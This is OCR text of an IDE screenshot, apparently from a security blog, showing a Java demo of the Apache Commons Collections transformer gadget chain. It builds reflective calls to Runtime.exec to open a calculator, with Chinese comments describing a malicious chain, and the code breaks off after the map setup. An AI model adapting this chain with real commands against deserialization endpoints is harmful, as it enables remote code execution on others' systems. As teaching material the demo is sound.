 idea-commons-collections > src > com > commons > ApacheCommonsCollectionsDemo > main >
APACHECOMMONSCOLLECTIONSDEMO
项目
项目
ApacheCommonsCollectionsDemo.java
Evil.java
idea-commons-collections ~/Documents/
.idea
out
src
com.commons
ApacheCommonsCollectionsDemo
Evil
Evil.class
Evil.jar
idea-commons-collections.iml
外部库
临时文件和控制台
9
1 package com.commons;
2
3 import java.util.HashMap;
4 import java.util.Map;
5
6 import org.apache.commons.collections.Transformer;
7 import org.apache.commons.collections.functors.ChainedTransformer;
8 import org.apache.commons.collections.functors.ConstantTransformer;
9 import org.apache.commons.collections.functors.InvokerTransformer;
10 import org.apache.commons.collections.keyvalue.TiedMapEntry;
11 import org.apache.commons.collections.map.LazyMap;
12 import org.apache.commons.collections.map.TransformedMap;
13
14 public class ApacheCommonsCollectionsDemo {
15 public static void main(String[] args) {
16
17 //((Runtime) Runtime.class.getMethod("getRuntime").invoke()).exec("calc")
18 //构造恶意的chain
19 Transformer[] transformers = new Transformer[]{
20 //通过内置的ConstantTransformer来获取Runtime类
21 new ConstantTransformer(Runtime.class),
22 //通过InvokerTransformer来反射调用getMethod方法，参数是getRuntime，其后类似
23 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
26 };
27 Transformer transformChain = new ChainedTransformer(transformers);
28
29 //普通的Map
30 Map mp = new HashMap();
31 mp.put("sw", "demo");
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
结构
收藏夹
运行: ApacheCommonsCollectionsDemo
/Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java ...
进程已结束，退出代码为 0
teamssix.com